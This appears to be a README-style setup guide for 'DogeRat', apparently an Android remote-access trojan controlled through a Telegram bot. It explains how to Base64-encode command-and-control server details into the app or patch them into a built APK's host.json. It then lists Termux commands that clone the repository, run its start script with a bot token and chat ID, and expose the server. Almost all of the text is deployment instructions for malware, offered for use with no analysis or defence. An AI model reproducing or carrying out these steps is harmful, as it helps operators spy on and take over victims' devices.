 How to Build in Android Studio
To build the application in Android Studio, follow these steps:
1. Open the Android Studio and import the application source code.
2. Navigate to the following path in the source code: Utils/AppTools.kt.
3. In the AppTools.kt file, locate the data variable and copy your server information into it.
4. However, before copying the server information directly into the variable, you must encode it using Base64.
5. Here is an example JSON structure for your server information:
{
"host" : "",
"socket" : "",
"webView" : "https://www.google.com"
}
6. Fill in the above JSON structure with your server information.
7. Go to https://www.base64encode.org/ and copy the encoded result of your JSON data.
8. In Android Studio, paste the encoded result into the data variable.
9. The final code should look like this:
fun getAppData(): AppData {
val data = "<your encoded server info>"
val text   decode(data)
return Gson().fromJson(text, AppData::class.java)
}
Edit apk
• Open Apk editor
• select apk
• choose full edit
• select decode all files
• go to assets folder
• open host.json
• and enter url
• in socket replace url https to wss
• build apk ,start the bott Enjoy
example
{
"host": "https://yoururl.com/",
"socket": "wss://yoururl.com/",
"webView": "https://google.com/"
}
Requirements
• APK EDITOR
• TERMUX
• For hosting server code, you can use some free services like:
○ replit.com
○ glitch.com
○ heroku.com
VIDEO TUTORIALS AVAILABLE HERE
• Keep in mind that these sites can suspend your projects, so it's better to host on your own computer.
Download
TERMUX DOWNLOAD CLICK TO DOWNLOAD APK EDITOR DOWNLOAD CLICK TO DOWNLOAD
How to host server in Termux
Run the following commands in Termux:
pkg update && upgrade -y
pkg install git -y
git clone https://github.com/shivaya-dav/DogeRat
cd DogeRat
bash start.sh
Enter your bot token
Enter your chatid
And hit enter
Now open a new Tab, and give these commands
pkg install openssh
bash port.sh
Enter your telegram username And hit enter
Copy url and minimize the termux